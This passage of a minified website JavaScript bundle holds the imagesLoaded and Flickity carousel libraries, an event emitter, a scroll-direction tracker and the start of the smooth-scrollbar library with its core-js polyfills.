g=E[m];this.addImage(g)}if(typeof this.options.background=="string"){var b=d.querySelectorAll(this.options.background);for(m=0;m<b.length;m++){var y=b[m];this.addElementBackgroundImages(y)}}}};var u={1:!0,9:!0,11:!0};s.prototype.addElementBackgroundImages=function(d){var v=getComputedStyle(d);if(v)for(var E=/url\((['"])?(.*?)\1\)/gi,m=E.exec(v.backgroundImage);m!==null;){var g=m&&m[2];g&&this.addBackground(g,d),m=E.exec(v.backgroundImage)}},s.prototype.addImage=function(d){var v=new c(d);this.images.push(v)},s.prototype.addBackground=function(d,v){var E=new f(d,v);this.images.push(E)},s.prototype.check=function(){var d=this;if(this.progressedCount=0,this.hasAnyBroken=!1,!this.images.length){this.complete();return}function v(E,m,g){setTimeout(function(){d.progress(E,m,g)})}this.images.forEach(function(E){E.once("progress",v),E.check()})},s.prototype.progress=function(d,v,E){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!d.isLoaded,this.emitEvent("progress",[this,d,v]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,d),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&o&&o.log("progress: "+E,d,v)},s.prototype.complete=function(){var d=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(d,[this]),this.emitEvent("always",[this]),this.jqDeferred){var v=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[v](this)}};function c(d){this.img=d}c.prototype=Object.create(a.prototype),c.prototype.check=function(){var d=this.getIsImageComplete();if(d){this.confirm(this.img.naturalWidth!==0,"naturalWidth");return}this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.src},c.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},c.prototype.confirm=function(d,v){this.isLoaded=d,this.emitEvent("progress",[this,this.img,v])},c.prototype.handleEvent=function(d){var v="on"+d.type;this[v]&&this[v](d)},c.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},c.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},c.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)};function f(d,v){this.url=d,this.element=v,this.img=new Image}return f.prototype=Object.create(c.prototype),f.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url;var d=this.getIsImageComplete();d&&(this.confirm(this.img.naturalWidth!==0,"naturalWidth"),this.unbindEvents())},f.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},f.prototype.confirm=function(d,v){this.isLoaded=d,this.emitEvent("progress",[this,this.element,v])},s.makeJQueryPlugin=function(d){d=d||r.jQuery,d&&(e=d,e.fn.imagesLoaded=function(v,E){var m=new s(this,v,E);return m.jqDeferred.promise(e(this))})},s.makeJQueryPlugin(),s})}(pr)),pr.exports}/*!
 * Flickity imagesLoaded v2.0.0
 * enables imagesLoaded option for Flickity
 */(function(h){(function(l,r){h.exports?h.exports=r(l,_s(),ws()):l.Flickity=r(l,l.Flickity,l.imagesLoaded)})(window,function(r,a,e){a.createMethods.push("_createImagesLoaded");var o=a.prototype;return o._createImagesLoaded=function(){this.on("activate",this.imagesLoaded)},o.imagesLoaded=function(){if(!this.options.imagesLoaded)return;var n=this;function i(t,s){var u=n.getParentCell(s.img);n.cellSizeChange(u&&u.element),n.options.freeScroll||n.positionSliderAtSelected()}e(this.slider).on("progress",i)},a})})(ri);var Ss=ri.exports;const xs=_e(Ss);class Cs extends we{constructor(l){super(l),this.el=l,this.viewport=new Ue(!0),this.slide=new xs(l,{cellSelector:".slide__item",draggable:!0,prevNextButtons:!1,pageDots:!0,wrapAround:!0,lazyLoad:!0,autoPlay:6e3,selectedAttraction:.025,friction:.35,pauseAutoPlayOnHover:!1,setGallerySize:l.dataset.setGallerySize!=="false"||this.viewport.width<740,equalHeights:!0}),setTimeout(()=>{l.classList.add("has-loaded")},100),this.viewport.on("resize",()=>{this.slide.options.setGallerySize&&(this.el.querySelector(".flickity-viewport").style.height="auto",this.slide.resize())}),this.viewport.at("(max-width: 46.25em",()=>{this.previousOption=this.slide.options.setGallerySize!==!1,this.previousOption||(this.slide.options.setGallerySize=!0)},()=>{this.previousOption&&(this.slide.options.setGallerySize=this.previousOption)})}unmount(){log("destroy slide"),this.slide.destroy(),this.viewport.destroy()}}var wr={exports:{}},ii={exports:{}};(function(h){(function(l){var r=function(a,e){var o=[].slice.call(arguments,2),n=function(){return e.apply(a,o)};return n};h.exports?h.exports=r:l.delegate=r})(me)})(ii);var ks=ii.exports;function As(h){for(var l in h)if(h.hasOwnProperty(l))return!1;return!0}var Tn={},Te=function(){this._eventMap={},this._destroyed=!1,this.on=this.bind=this.addEventListener=this.addListener,this.off=this.unbind=this.removeEventListener=this.removeListener,this.once=this.one=this.addListenerOnce,this.emmit=this.trigger=this.dispatchEvent=this.dispatch};Te.getInstance=function(h){if(!h)throw new Error("key must be");return Tn[h]||(Tn[h]=new Te)};Te.prototype.addListener=function(h,l){var r=this.getListener(h);return r?r.indexOf(l)===-1?(r.push(l),!0):!1:(this._eventMap[h]=[l],!0)};Te.prototype.addListenerOnce=function(h,l){var r=this,a=function(){return r.removeListener(h,a),l.apply(this,arguments)};return this.addListener(h,a)};Te.prototype.removeListener=function(h,l){if(typeof l>"u")return this.removeAllListener(h);var r=this.getListener(h);if(r){var a=r.indexOf(l);if(a>-1)return r=r.splice(a,1),r.length||delete this._eventMap[h],!0}return!1};Te.prototype.removeAllListener=function(h){var l=this.getListener(h);return l?(this._eventMap[h].length=0,delete this._eventMap[h],!0):!1};Te.prototype.hasListener=function(h){return this.getListener(h)!==null};Te.prototype.hasListeners=function(){return this._eventMap!==null&&this._eventMap!==void 0&&!As(this._eventMap)};Te.prototype.dispatch=function(h,l){var r=this.getListener(h);if(r){l=l||{},l.type=h,l.target=l.target||this;for(var a=-1;++a<r.length;)r[a](l);return!0}return!1};Te.prototype.getListener=function(h){var l=this._eventMap?this._eventMap[h]:null;return l||null};Te.prototype.destroy=function(){if(this._eventMap){for(var h in this._eventMap)this.removeAllListener(h);this._eventMap=null}this._destroyed=!0};var Ls=Te;(function(h,l){Object.defineProperty(l,"__esModule",{value:!0}),l.default=void 0;var r=function(){function m(g,b){for(var y=0;y<b.length;y++){var p=b[y];p.enumerable=p.enumerable||!1,p.configurable=!0,"value"in p&&(p.writable=!0),Object.defineProperty(g,p.key,p)}}return function(g,b,y){return b&&m(g.prototype,b),y&&m(g,y),g}}(),a=ks,e=i(a),o=Ls,n=i(o);function i(m){return m&&m.__esModule?m:{default:m}}function t(m,g){for(var b=Object.getOwnPropertyNames(g),y=0;y<b.length;y++){var p=b[y],_=Object.getOwnPropertyDescriptor(g,p);_&&_.configurable&&m[p]===void 0&&Object.defineProperty(m,p,_)}return m}function s(m,g){if(!(m instanceof g))throw new TypeError("Cannot call a class as a function")}function u(m,g){if(!m)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return g&&(typeof g=="object"||typeof g=="function")?g:m}function c(m,g){if(typeof g!="function"&&g!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof g);m.prototype=Object.create(g&&g.prototype,{constructor:{value:m,enumerable:!1,writable:!0,configurable:!0}}),g&&(Object.setPrototypeOf?Object.setPrototypeOf(m,g):t(m,g))}var f={},d=function(m){c(g,m),g.directionToString=function(y){switch(y){case g.UP:return"up";case g.DOWN:return"down";case g.NONE:return"none";case g.LEFT:return"left";case g.RIGHT:return"right"}};function g(){var b=arguments.length<=0||arguments[0]===void 0?window:arguments[0],y=arguments.length<=1||arguments[1]===void 0?{}:arguments[1];s(this,g);var p=u(this,m.call(this));if(g.hasScrollTarget(b)){var _;return _=g.getInstance(b),u(p,_)}return p.scrollTarget=b,p.options=y,f[b]=p,p.options.animationFrame=E.animationFrame,p.options.animationFrame&&g.unprefixAnimationFrame(),p.destroyed=!1,p._scrollY=0,p._scrollX=0,p.timeout=0,p._speedY=0,p._speedX=0,p._lastSpeed=0,p._lastDirection=g.NONE,p.stopFrames=3,p.currentStopFrames=0,p.firstRender=!0,p.animationFrame=!0,p._directionY=g.NONE,p._directionX=g.NONE,p.scrolling=!1,p.firstScroll=!0,p.init(),p}return g.prototype.init=function(){this.getScrollPosition=this.scrollTarget===window?(0,e.default)(this,this.getWindowScrollPosition):(0,e.default)(this,this.getElementScrollPosition),this.onScroll=(0,e.default)(this,this.onScroll),this.onNextFrame=(0,e.default)(this,this.onNextFrame),this._scrollY=this.scrollY,this.scrollTarget.addEventListener?this.scrollTarget.addEventListener("scroll",this.onScroll,E.passiveEvents?{passive:!0}:!1):this.scrollTarget.attachEvent&&this.scrollTarget.attachEvent("scroll",this.onScroll)},g.prototype.destroy=function(){this.destroyed||(this.cancelNextFrame(),m.prototype.destroy.call(this),this.scrollTarget.addEventListener?this.scrollTarget.removeEventListener("scroll",this.onScroll):this.scrollTarget.attachEvent&&this.scrollTarget.detachEvent("scroll",this.onScroll),this.onScroll=null,this.getScrollPosition=null,this.onNextFrame=null,this.scrollTarget=null,this.destroyed=!0)},g.prototype.getWindowScrollPosition=function(){return{y:window.pageYOffset||window.scrollY||0,x:window.pageXOffset||window.scrollX||0}},g.prototype.getElementScrollPosition=function(){return{y:this.scrollTarget.scrollTop,x:this.scrollTarget.scrollLeft}},g.prototype.onScroll=function(){if(this.currentStopFrames=0,this.firstRender&&(this.firstRender=!1,this.scrollY>1)){this._scrollY=this.scrollY,this._scrollX=this.scrollX,this.dispatchEvent(g.EVENT_SCROLL_PROGRESS);return}if(!this.scrolling)if(this.scrolling=!0,this.firstScroll=!0,this.dispatchEvent(g.EVENT_SCROLL_START),this.options.animationFrame)this.nextFrameID=window.requestAnimationFrame(this.onNextFrame);else{clearTimeout(this.timeout),this.onNextFrame();var y=this;this.timeout=setTimeout(function(){y.onScrollStop()},100)}},g.prototype.onNextFrame=function(){if(this._lastDirection=this.directionY,this._speedY=this._scrollY-this.scrollY,this.options.animationFrame&&this.scrolling&&this.speedY===0&&this.currentStopFrames++>this.stopFrames){this.onScrollStop();return}this._scrollY=this.scrollY,this._lastDirection!==this.directionY&&this.dispatchEvent("scroll:"+g.directionToString(this.directionY)),this.dispatchEvent(g.EVENT_SCROLL_PROGRESS),this.options.animationFrame&&(this.nextFrameID=window.requestAnimationFrame(this.onNextFrame))},g.prototype.onScrollStop=function(){this.scrolling=!1,this._scrollY=this.scrollY,this.options.animationFrame&&(this.cancelNextFrame(),this.currentStopFrames=0),this.dispatchEvent(g.EVENT_SCROLL_STOP)},g.prototype.cancelNextFrame=function(){window.cancelAnimationFrame(this.nextFrameID),this.nextFrameID=0},r(g,[{key:"attr",get:function(){return{scrollY:this.scrollY,speedY:this.speedY,directionY:this.directionY}}},{key:"directionY",get:function(){return this.speedY===0&&!this.scrolling?this._directionY=g.NONE:this.speedY>0?this._directionY=g.UP:this.speedY<0&&(this._directionY=g.DOWN),this._directionY}},{key:"directionX",get:function(){return this.speedX===0&&!this.scrolling?this._directionX=g.NONE:this.speedX>0?this._directionX=g.RIGHT:this.speedX<0&&(this._directionX=g.LEFT),this._directionX}},{key:"delta",get:function(){return this.directionY}},{key:"speedY",get:function(){return this._speedY}},{key:"speedX",get:function(){return this._speedX}},{key:"scrollY",get:function(){return this.getScrollPosition().y}},{key:"y",get:function(){return this.scrollY}},{key:"scrollX",get:function(){return this.getScrollPosition().x}},{key:"x",get:function(){return this.scrollX}}]),g}(n.default);d.getInstance=function(m,g){return f[m]||(f[m]=new d(m,g)),f[m]},d.hasInstance=function(m){return typeof f[m]<"u"},d.hasScrollTarget=d.hasInstance,d.clearInstance=function(){var m=arguments.length<=0||arguments[0]===void 0?window:arguments[0];d.hasInstance(m)&&(d.getInstance(m).destroy(),delete f[m])},d.unprefixAnimationFrame=function(){window.requestAnimationFrame=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||window.msRequestAnimationFrame,window.cancelAnimationFrame=window.cancelAnimationFrame||window.mozCancelAnimationFrame||window.webkitCancelAnimationFrame||window.msCancelAnimationFrame},d.UP=-1,d.DOWN=1,d.NONE=0,d.LEFT=-2,d.RIGHT=2,d.EVENT_SCROLL_PROGRESS="scroll:progress",d.EVENT_SCROLL_START="scroll:start",d.EVENT_SCROLL_STOP="scroll:stop",d.EVENT_SCROLL_DOWN="scroll:down",d.EVENT_SCROLL_UP="scroll:up",l.default=d;var v=null,E=function(){function m(){s(this,m)}return r(m,null,[{key:"animationFrame",get:function(){return!!(window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||window.msRequestAnimationFrame)}},{key:"passiveEvents",get:function(){if(v!==null)return v;try{var b=Object.defineProperty({},"passive",{get:function(){v=!0}});window.addEventListener("test",null,b)}catch(y){v=!1}}}]),m}();h.exports=l.default})(wr,wr.exports);var Ms=wr.exports;const Ts=_e(Ms),On="",tt={container:_t,mobileContainer:_t,onScroll:function(){},selector:".js-animate",smooth:!1,smoothMobile:!1,reversed:!1};class oi extends we{constructor(l){super(),this.$container=l.container?l.container:tt.container,this.selector=l.selector?l.selector:tt.selector,this.scroll={offset:{x:0,y:0},direction:""}}init(){Fe.addClass("has-scroll"),this.scrollFeatures=new Ts,this.scrollFeatures.on("scroll:progress",({target:l})=>{const{_scrollY:r,_scrollX:a,_lastDirection:e}=l;this.scroll={offset:{x:a,y:r},direction:e===1?"down":"up"},this.listener.trigger("scroll:scrolling",this.scroll)}),this.$container.on("click",".js-scrollto",l=>{l.preventDefault(),this.scrollTo({sourceElem:$(l.currentTarget),targetOffset:-100})}),this.listener.on("page:ready",()=>{this.scrollTo({toTop:!0}),this.scroll={offset:{x:0,y:0},direction:""},Fe[0].classList.remove("has-scrolled")})}scrollTo(l){const r=l.targetElem,a=l.sourceElem;let e=je(l.targetOffset)?parseInt(l.targetOffset):0;const o=je(l.speed)?parseInt(l.speed):300,n=je(l.delay)?parseInt(l.delay):0,i=l.toTop,t=l.toBottom;if(typeof r>"u"&&typeof a>"u"&&typeof e>"u")return console.warn("You must specify at least one parameter."),!1;if(typeof r<"u"&&r instanceof $&&r.length>0&&(e=r.offset().top+e),typeof a<"u"&&a instanceof $&&a.length>0){let s="";a.attr("data-target")?s=a.attr("data-target"):s=a.attr("href"),e=$(s).offset().top+e}i===!0?e=0:t===!0&&(e=_t.height()),setTimeout(()=>{$("html, body").animate({scrollTop:e},o)},n)}unmount(){gr.off(On),this.$container.off(On),window.cancelAnimationFrame(this.requestId),this.requestId=void 0,this.animatedElements=void 0}}var si={exports:{}};(function(h,l){(function(r,a){h.exports=a()})(me,function(){return function(r){function a(o){if(e[o])return e[o].exports;var n=e[o]={exports:{},id:o,loaded:!1};return r[o].call(n.exports,n,n.exports,a),n.loaded=!0,n.exports}var e={};return a.m=r,a.c=e,a.p="",a(0)}([function(r,a,e){r.exports=e(1)},function(r,a,e){function o(m){return m&&m.__esModule?m:{default:m}}function n(m){if(Array.isArray(m)){for(var g=0,b=Array(m.length);g<m.length;g++)b[g]=m[g];return b}return(0,t.default)(m)}var i=e(2),t=o(i),s=e(55),u=o(s),c=e(62),f=o(c);Object.defineProperty(a,"__esModule",{value:!0});var d=typeof f.default=="function"&&typeof u.default=="symbol"?function(m){return typeof m}:function(m){return m&&typeof f.default=="function"&&m.constructor===f.default&&m!==f.default.prototype?"symbol":typeof m},v=e(78),E=e(89);e(129),e(145),e(158),e(173),e(187),a.default=v.SmoothScrollbar,v.SmoothScrollbar.version="7.4.1",v.SmoothScrollbar.init=function(m,g){if(!m||m.nodeType!==1)throw new TypeError("expect element to be DOM Element, but got "+(typeof m>"u"?"undefined":d(m)));if(E.sbList.has(m))return E.sbList.get(m);m.setAttribute("data-scrollbar","");var b=[].concat(n(m.childNodes)),y=document.createElement("div");y.innerHTML='\n        <div class="scroll-content"></div>\n        <div class="scrollbar-track scrollbar-track-x">\n            <div class="scrollbar-thumb scrollbar-thumb-x"></div>\n        </div>\n        <div class="scrollbar-track scrollbar-track-y">\n            <div class="scrollbar-thumb scrollbar-thumb-y"></div>\n        </div>\n        <canvas class="overscroll-glow"></canvas>\n    ';var p=y.querySelector(".scroll-content");return[].concat(n(y.childNodes)).forEach(function(_){return m.appendChild(_)}),b.forEach(function(_){return p.appendChild(_)}),new v.SmoothScrollbar(m,g)},v.SmoothScrollbar.initAll=function(m){return[].concat(n(document.querySelectorAll(E.selectors))).map(function(g){return v.SmoothScrollbar.init(g,m)})},v.SmoothScrollbar.has=function(m){return E.sbList.has(m)},v.SmoothScrollbar.get=function(m){return E.sbList.get(m)},v.SmoothScrollbar.getAll=function(){return[].concat(n(E.sbList.values()))},v.SmoothScrollbar.destroy=function(m,g){return v.SmoothScrollbar.has(m)&&v.SmoothScrollbar.get(m).destroy(g)},v.SmoothScrollbar.destroyAll=function(m){E.sbList.forEach(function(g){g.destroy(m)})},r.exports=a.default},function(r,a,e){r.exports={default:e(3),__esModule:!0}},function(r,a,e){e(4),e(48),r.exports=e(12).Array.from},function(r,a,e){var o=e(5)(!0);e(8)(String,"String",function(n){this._t=String(n),this._i=0},function(){var n,i=this._t,t=this._i;return t>=i.length?{value:void 0,done:!0}:(n=o(i,t),this._i+=n.length,{value:n,done:!1})})},function(r,a,e){var o=e(6),n=e(7);r.exports=function(i){return function(t,s){var u,c,f=String(n(t)),d=o(s),v=f.length;return d<0||d>=v?i?"":void 0:(u=f.charCodeAt(d),u<55296||u>56319||d+1===v||(c=f.charCodeAt(d+1))<56320||c>57343?i?f.charAt(d):u:i?f.slice(d,d+2):(u-55296<<10)+(c-56320)+65536)}}},function(r,a){var e=Math.ceil,o=Math.floor;r.exports=function(n){return isNaN(n=+n)?0:(n>0?o:e)(n)}},function(r,a){r.exports=function(e){if(e==null)throw TypeError("Can't call method on  "+e);return e}},function(r,a,e){var o=e(9),n=e(10),i=e(25),t=e(15),s=e(26),u=e(27),c=e(28),f=e(44),d=e(46),v=e(45)("iterator"),E=!([].keys&&"next"in[].keys()),m="@@iterator",g="keys",b="values",y=function(){return this};r.exports=function(p,_,w,C,S,k,I){c(w,_,C);var z,W,R,ne=function(q){if(!E&&q in F)return F[q];switch(q){case g:return function(){return new w(this,q)};case b:return function(){return new w(this,q)}}return function(){return new w(this,q)}},A=_+" Iterator",fe=S==b,V=!1,F=p.prototype,D=F[v]||F[m]||S&&F[S],H=D||ne(S),J=S?fe?ne("entries"):H:void 0,ee=_=="Array"&&F.entries||D;if(ee&&(R=d(ee.call(new p)),R!==Object.prototype&&(f(R,A,!0),o||s(R,v)||t(R,v,y))),fe&&D&&D.name!==b&&(V=!0,H=function(){return D.call(this)}),o&&!I||!E&&!V&&F[v]||t(F,v,H),u[_]=H,u[A]=y,S)if(z={values:fe?H:ne(b),keys:k?H:ne(g),entries:J},I)for(W in z)W in F||i(F,W,z[W]);else n(n.P+n.F*(E||V),_,z);return z}},function(r,a){r.exports=!0},function(r,a,e){var o=e(11),n=e(12),i=e(13),t=e(15),s="prototype",u=function(c,f,d){var v,E,m,g=c&u.F,b=c&u.G,y=c&u.S,p=c&u.P,_=c&u.B,w=c&u.W,C=b?n:n[f]||(n[f]={}),S=C[s],k=b?o:y?o[f]:(o[f]||{})[s];b&&(d=f);for(v in d)E=!g&&k&&k[v]!==void 0,E&&v in C||(m=E?k[v]:d[v],C[v]=b&&typeof k[v]!="function"?d[v]:_&&E?i(m,o):w&&k[v]==m?function(I){var z=function(W,R,ne){if(this instanceof I){switch(arguments.length){case 0:return new I;case 1:return new I(W);case 2:return new I(W,R)}return new I(W,R,ne)}return I.apply(this,arguments)};return z[s]=I[s],z}(m):p&&typeof m=="function"?i(Function.call,m):m,p&&((C.virtual||(C.virtual={}))[v]=m,c&u.R&&S&&!S[v]&&t(S,v,m)))};u.F=1,u.G=2,u.S=4,u.P=8,u.B=16,u.W=32,u.U=64,u.R=128,r.exports=u},function(r,a){var e=r.exports=typeof window<"u"&&window.Math==Math?window:typeof self<"u"&&self.Math==Math?self:Function("return this")();typeof __g=="number"&&(__g=e)},function(r,a){var e=r.exports={version:"2.4.0"};typeof __e=="number"&&(__e=e)},function(r,a,e){var o=e(14);r.exports=function(n,i,t){if(o(n),i===void 0)return n;switch(t){case 1:return function(s){return n.call(i,s)};case 2:return function(s,u){return n.call(i,s,u)};case 3:return function(s,u,c){return n.call(i,s,u,c)}}return function(){return n.apply(i,arguments)}}},function(r,a){r.exports=function(e){if(typeof e!="function")throw TypeError(e+" is not a function!");return e}},function(r,a,e){var o=e(16),n=e(24);r.exports=e(20)?function(i,t,s){return o.f(i,t,n(1,s))}:function(i,t,s){return i[t]=s,i}},function(r,a,e){var o=e(17),n=e(19),i=e(23),t=Object.defineProperty;a.f=e(20)?Object.defineProperty:function(s,u,c){if(o(s),u=i(u,!0),o(c),n)try{return t(s,u,c)}catch(f){}if("get"in c||"set"in c)throw TypeError("Accessors not supported!");return"value"in c&&(s[u]=c.value),s}},function(r,a,e){var o=e(18);r.exports=function(n){if(!o(n))throw TypeError(n+" is not an object!");return n}},function(r,a){r.exports=function(e){return typeof e=="object"?e!==null:typeof e=="function"}},function(r,a,e){r.exports=!e(20)&&!e(21)(function(){return Object.defineProperty(e(22)("div"),"a",{get:function(){return 7}}).a!=7})},function(r,a,e){r.exports=!e(21)(function(){return Object.defineProperty({},"a",{get:function(){return 7}}).a!=7})},function(r,a){r.exports=function(e){try{return!!e()}catch(o){return!0}}},function(r,a,e){var o=e(18),n=e(11).document,i=o(n)&&o(n.createElement);r.exports=function(t){return i?n.createElement(t):{}}},function(r,a,e){var o=e(18);r.exports=function(n,i){if(!o(n))return n;var t,s;if(i&&typeof(t=n.toString)=="function"&&!o(s=t.call(n))||typeof(t=n.valueOf)=="function"&&!o(s=t.call(n))||!i&&typeof(t=n.toString)=="function"&&!o(s=t.call(n)))return s;throw TypeError("Can't convert object to primitive value")}},function(r,a){r.exports=function(e,o){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:o}}},function(r,a,e){r.exports=e(15)},function(r,a){var e={}.hasOwnProperty;r.exports=function(o,n){return e.call(o,n)}},function(r,a){r.exports={}},function(r,a,e){var o=e(29),n=e(24),i=e(44),t={};e(15)(t,e(45)("iterator"),function(){return this}),r.exports=function(s,u,c){s.prototype=o(t,{next:n(1,c)}),i(s,u+" Iterator")}},function(r,a,e){var o=e(17),n=e(30),i=e(42),t=e(39)("IE_PROTO"),s=function(){},u="prototype",c=function(){var f,d=e(22)("iframe"),v=i.length,E="<",m=">";for(d.style.display="none",e(43).appendChild(d),d.src="javascript:",f=d.contentWindow.document,f.open(),f.write(E+"script"+m+"document.F=Object"+E+"/script"+m),f.close(),c=f.F;v--;)delete c[u][i[v]];return c()};r.exports=Object.create||function(f,d){var v;return f!==null?(s[u]=o(f),v=new s,s[u]=null,v[t]=f):v=c(),d===void 0?v:n(v,d)}},function(r,a,e){var o=e(16),n=e(17),i=e(31);r.exports=e(20)?Object.defineProperties:function(t,s){n(t);for(var u,c=i(s),f=c.length,d=0;f>d;)o.f(t,u=c[d++],s[u]);return t}},function(r,a,e){var o=e(32),n=e(42);r.exports=Object.keys||function(i){return o(i,n)}},function(r,a,e){var o=e(26),n=e(33),i=e(36)(!1),t=e(39)("IE_PROTO");r.exports=function(s,u){var c,f=n(s),d=0,v=[];for(c in f)c!=t&&o(f,c)&&v.push(c);for(;u.length>d;)o(f,c=u[d++])&&(~i(v,c)||v.push(c));return v}},function(r,a,e){var o=e(34),n=e(7);r.exports=function(i){return o(n(i))}},function(r,a,e){var o=e(35);r.exports=Object("z").propertyIsEnumerable(0)?Object:function(n){return o(n)=="String"?n.split(""):Object(n)}},function(r,a){var e={}.toString;r.exports=function(o){return e.call(o).slice(8,-1)}},function(r,a,e){var o=e(33),n=e(37),i=e(38);r.exports=function(t){return function(s,u,c){var f,d=o(s),v=n(d.length),E=i(c,v);if(t&&u!=u){for(;v>E;)if(f=d[E++],f!=f)return!0}else for(;v>E;E++)if((t||E in d)&&d[E]===u)return t||E||0;return!t&&-1}}},function(r,a,e){var o=e(6),n=Math.min;r.exports=function(i){return i>0?n(o(i),9007199254740991):0}},function(r,a,e){var o=e(6),n=Math.max,i=Math.min;r.exports=function(t,s){return t=o(t),t<0?n(t+s,0):i(t,s)}},function(r,a,e){var o=e(40)("keys"),n=e(41);r.exports=function(i){return o[i]||(o[i]=n(i))}},function(r,a,e){var o=e(11),n="__core-js_shared__",i=o[n]||(o[n]={});r.exports=function(t){return i[t]||(i[t]={})}},function(r,a){var e=0,o=Math.random();r.exports=function(n){return"Symbol(".concat(n===void 0?"":n,")_",(++e+o).toString(36))}},function(r,a){r.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},function(r,a,e){r.exports=e(11).document&&document.documentElement},function(r,a,e){var o=e(16).f,n=e(26),i=e(45)("toStringTag");r.exports=function(t,s,u){t&&!n(t=u?t:t.prototype,i)&&o(t,i,{configurable:!0,value:s})}},function(r,a,e){var o=e(40)("wks"),n=e(41),i=e(11).Symbol,t=typeof i=="function",s=r.exports=function(u){return o[u]||(o[u]=t&&i[u]||(t?i:n)("Symbol."+u))};s.store=o},function(r,a,e){var o=e(26),n=e(47),i=e(39)("IE_PROTO"),t=Object.prototype;r.exports=Object.getPrototypeOf||function(s){return s=n(s),o(s,i)?s[i]:typeof s.constructor=="function"&&s instanceof s.constructor?s.constructor.prototype:s instanceof Object?t:null}},function(r,a,e){var o=e(7);r.exports=function(n){return Object(o(n))}},function(r,a,e){var o=e(13),n=e(10),i=e(47),t=e(49),s=e(50),u=e(37),c=e(51),f=e(52);n(n.S+n.F*!e(54)(function(d){Array.from(d)}),"Array",{from:function(d){var v,E,m,g,b=i(d),y=typeof this=="function"?this:Array,p=arguments.length,_=p>1?arguments[1]:void 0,w=_!==void 0,C=0,S=f(b);if(w&&(_=o(_,p>2?arguments[2]:void 0,2)),S==null||y==Array&&s(S))for(v=u(b.length),E=new y(v);v>C;C++)c(E,C,w?_(b[C],C):b[C]);else for(g=S.call(b),E=new y;!(m=g.next()).done;C++)c(E,C,w?t(g,_,[m.value,C],!0):m.value);return E.length=C,E}})},function(r,a,e){var o=e(17);r.exports=function(n,i,t,s){try{return s?i(o(t)[0],t[1]):i(t)}catch(c){var u=n.return;throw u!==void 0&&o(u.call(n)),c}}},function(r,a,e){var o=e(27),n=e(45)("iterator"),i=Array.prototype;r.exports=function(t){return t!==void 0&&(o.Array===t||i[n]===t)}},function(r,a,e){var o=e(16),n=e(24);r.exports=function(i,t,s){t in i?o.f(i,t,n(0,s)):i[t]=s}},function(r,a,e){var o=e(53),n=e(45)("iterator"),i=e(27);r.exports=e(12).getIteratorMethod=function(t){if(t!=null)return t[n]||t["@@iterator"]||i[o(t)]}},function(r,a,e){var o=e(35),n=e(45)("toStringTag"),i=o(function(){return arguments}())=="Arguments",t=function(s,u){try{return s[u]}catch(c){}};r.exports=function(s){var u,c,f;return s===void 0?"Undefined":s===null?"Null":typeof(c=t(u=Object(s),n))=="string"?c:i?o(u):(f=o(u))=="Object"&&typeof u.callee=="function"?"Arguments":f}},function(r,a,e){var o=e(45)("iterator"),n=!1;try{var i=[7][o]();i.return=function(){n=!0},Array.from(i,function(){throw 2})}catch(t){}r.exports=function(t,s){if(!s&&!n)return!1;var u=!1;try{var c=[7],f=c[o]();f.next=function(){return{done:u=!0}},c[o]=function(){return f},t(c)}catch(d){}return u}},function(r,a,e){r.exports={default:e(56),__esModule:!0}},function(r,a,e){e(4),e(57),r.exports=e(61).f("iterator")},function(r,a,e){e(58);for(var o=e(11),n=e(15),i=e(27),t=e(45)("toStringTag"),s=["NodeList","DOMTokenList","MediaList","StyleSheetList","CSSRuleList"],u=0;u<5;u++){var c=s[u],f=o[c],d=f&&f.prototype;d&&!d[t]&&n(d,t,c),i[c]=i.Array}},function(r,a,e){var o=e(59),n=e(60),i=e(27),t=e(33);r.exports=e(8)(Array,"Array",function(s,u){this._t=t(s),this._i=0,this._k=u},function(){var s=this._t,u=this._k,c=this._i++;return!s||c>=s.length?(this._t=void 0,n(1)):u=="keys"?n(0,c):u=="values"?n(0,s[c]):n(0,[c,s[c]])},"values"),i.Arguments=i.Array,o("keys"),o("values"),o("entries")},function(r,a){r.exports=function(){}},function(r,a){r.exports=function(e,o){return{value:o,done:!!e}}},function(r,a,e){a.f=e(45)},function(r,a,e){r.exports={default:e(63),__esModule:!0}},function(r,a,e){e(64),e(75),e(76),e(77),r.exports=e(12).Symbol},function(r,a,e){var o=e(11),n=e(26),i=e(20),t=e(10),s=e(25),u=e(65).KEY,c=e(21),f=e(40),d=e(44),v=e(41),E=e(45),m=e(61),g=e(66),b=e(67),y=e(68),p=e(71),_=e(17),w=e(33),C=e(23),S=e(24),k=e(29),I=e(72),z=e(74),W=e(16),R=e(31),ne=z.f,A=W.f,fe=I.f,V=o.Symbol,F=o.JSON,D=F&&F.stringify,H="prototype",J=E("_hidden"),ee=E("toPrimitive"),q={}.propertyIsEnumerable,U=f("symbol-registry"),te=f("symbols"),ie=f("op-symbols"),le=Object[H],ue=typeof V=="function",Se=o.QObject,Be=!Se||!Se[H]||!Se[H].findChild,x=i&&c(function(){return k(A({},"a",{get:function(){return A(this,"a",{value:7}).a}})).a!=7})?function(T,N,Y){var ce=ne(le,N);ce&&delete le[N],A(T,N,Y),ce&&T!==le&&A(le,N,ce)}:A,M=function(T){var N=te[T]=k(V[H]);return N._k=T,N},O=ue&&typeof V.iterator=="symbol"?function(T){return typeof T=="symbol"}:function(T){return T instanceof V},L=function(T,N,Y){return 